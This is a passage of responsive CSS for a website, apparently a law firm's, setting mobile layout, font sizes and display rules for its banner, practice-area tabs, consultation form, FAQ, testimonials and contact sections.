        font-size: 16px
    }
    .banner-boxs>div span {
        font-size: 10px;
        min-height: 60px
    }
    .title {
        font-size: 22px;
        margin-bottom: 30px
    }
    .our-practice-area-icon {
        padding-top: 20px;
        width: 100%;
        text-align: center
    }
    .our-practice-area-icon span {
        width: 50px;
        height: 50px;
        line-height: 50px;
        font-size: 24px;
        margin: 0 auto
    }
    .our-practice-area-icon span:before {
        left: -3px;
        top: -3px;
        right: -3px;
        bottom: -3px
    }
    .our-practice-area-text h3 {
        font-size: 17px
    }
    .our-practice-area-text {
        padding: 20px 20px 0;
        width: 100%
    }
    .free-consultation-form .title {
        font-size: 18px
    }
    #logo img {
        width: 220px
    }
    .navbar-default .navbar-nav {
        padding-top: 10px
    }
    .header-top-left {
        text-align: center;
        margin-bottom: 10px
    }
    .header-top-right {
        text-align: center
    }
    .header-top-right ul {
        float: none;
        display: inline-block
    }
    .our-practice-area ul.tabs li {
        font-size: 13px;
        margin: 0 7px
    }
    .our-practice-area-right {
        padding: 30px 0;
        text-align: center
    }
    .free-consultation-right {
        display: none
    }
    .free-consultation {
        padding: 0!important
    }
    #content .row {
        padding-top: 50px;
        padding-bottom: 50px
    }
    footer {
        padding: 50px 0 80px
    }
    .banner-boxs {
        margin-top: 0
    }
    .who-we-are p {
        font-size: 12px;
        margin-bottom: 15px
    }
    .btn-primary {
        padding: 8px 25px;
        font-size: 12px
    }
    .header-top-right ul li {
        float: none;
        display: inline-block;
        padding-left: 10px
    }
    .header-top-right ul li:last-child {
        padding-left: 0;
        margin-top: 15px
    }
    .carousel-control img {
        width: 30px
    }
    .banner_text {
        padding: 0 40px
    }
    .our-practice-area .tabs {
        display: none
    }
    .our-practice-area .tab_drawer_heading {
        background-color: #262626;
        color: #fff;
        border-top: 1px solid #333;
        margin: 0;
        padding: 10px 20px;
        display: block;
        cursor: pointer;
        -webkit-touch-callout: none;
        -webkit-user-select: none;
        -khtml-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none;
        font-size: 14px
    }
    .our-practice-area .d_active {
        background-color: #9b3236;
        color: #fff
    }
    .our-practice-area .tab_drawer_heading:last-child {
        background: #39ac01
    }
    .free-consultation-form {
        padding: 20px 20px 40px
    }
    .our-practice-area-left {
        padding: 0
    }
    .free-consultation-left {
        padding: 40px 20px
    }
    .free-consultation-form p {
        font-size: 12px
    }
    .inner-page-left {
        padding-left: 15px
    }
    .inner-page-right {
        padding-right: 15px
    }
    .faq .toggle .toggle-title h3 {
        font-size: 13px
    }
    .slick-slide img {
        margin: 0 auto
    }
    .testimonial-text {
        padding-top: 40px;
        text-align: center
    }
    .testimonial-text p {
        text-align: center;
        font-size: 12px
    }
    .single-item .slick-dots {
        text-align: center;
        padding-left: 0
    }
    .faq .toggle .toggle-title i {
        width: 40px;
        height: 40px;
        background-size: 100%!important
    }
    .testimonial-text h3,
    .title.inner-title {
        font-size: 24px
    }
    .faq .toggle .toggle-title .title-name {
        padding: 10px
    }
    .contact-info {
        padding: 30px
    }
    .contact-left {
        padding: 15px
    }
    .contact-left .free-consultation-form .title {
        font-size: 20px
    }
    .contact-info span {
        width: 80%;
        font-size: 13px
    }
    .steps-no span {
        width: 50px;
        height: 50px;
        line-height: 40px;
        font-size: 24px
    }
    .steps-text h3 {
        font-size: 16px
    }
    .steps-text {
        padding-top: 0
    }
    .header-top.affix {
        position: relative
    }
    #mobile-freez-icon {
        display: block
    }
    #seminar-slider-popup .modal-dialog {
        width: 90%;
        margin: 0 auto
    }
    .seminar-slider-bg {
        position: relative;
        padding: 0
    }
    .banner_text h1{
        font-size: 22px;
    }


}
.header-top-right ul{
    list-style:none !important;
}